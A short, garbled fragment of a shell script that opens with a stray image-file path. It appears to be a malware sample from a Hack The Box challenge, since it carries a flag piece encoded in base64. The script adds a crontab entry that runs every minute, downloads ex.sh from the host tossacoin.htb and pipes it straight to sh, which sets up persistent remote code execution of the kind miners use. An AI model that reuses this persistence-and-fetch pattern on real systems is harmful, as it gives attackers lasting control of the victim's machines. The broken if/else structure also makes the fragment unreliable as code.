 echo "cron good"
else
(
crontab -l 2>/dev/null
echo '* * * * * $LDR http://tossacoin.htb/ex.sh | sh & echo -n cGFydDE9IkhUQnttMW4xbmciCg==|base64
) | crontab -
fi